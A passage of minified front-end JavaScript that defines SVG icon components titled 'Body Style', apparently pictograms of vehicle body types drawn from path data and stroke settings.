32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Je.M.contentPrimary}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M23.5 24.5H22.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function yr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.9999 8L16.9999 21H10.6499L11.9999 8Z",fill:e.colour||Je.M.contentPrimary}),a.createElement("path",{d:"M14.5 8.5L18.5 18.5H24.141",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M29.5 21H4.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function br(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M26.5 19H2.5V25H26.5V19Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M4.5 21.5H23.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function wr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{d:"M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 18.6377L32 20.9997H3",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M11.5 